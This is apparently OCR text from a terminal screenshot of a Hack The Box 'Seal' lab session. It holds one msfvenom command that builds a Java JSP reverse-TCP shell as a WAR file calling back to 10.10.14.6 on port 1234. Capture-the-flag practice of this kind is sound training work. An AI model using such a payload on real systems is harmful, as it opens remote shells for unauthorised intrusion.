 ajay@Alch3mist: ~/Desktop/HTB/Seal × ajay@Alch3mist: ~/Desktop/HTB/Seal ×
ajay@Alch3mist: ~/Desktop/HTB/Seal 86x22
┌──(ajay㉿Alch3mist)-[~/Desktop/HTB/Seal]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.6 LPORT=1234 -f war -o shell
.w